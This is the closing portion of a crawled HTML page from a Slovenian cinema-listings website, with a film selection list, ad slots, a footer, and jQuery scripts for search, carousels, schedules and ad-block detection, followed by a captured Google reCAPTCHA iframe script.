kvadrohlače</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="25146*Tajni-agent-117-Iz-Afrike-z-ljubeznijo">Tajni agent: 117: Iz Afrike z ljubeznijo</option><option value="29610*To-je-rop">To je rop!</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29238*Yek-tasadef-sadeh">Yek tasadef sadeh</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Crooklyn', d:'0'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E8Z10CJgHmK62Qu_5auTIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768430264955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>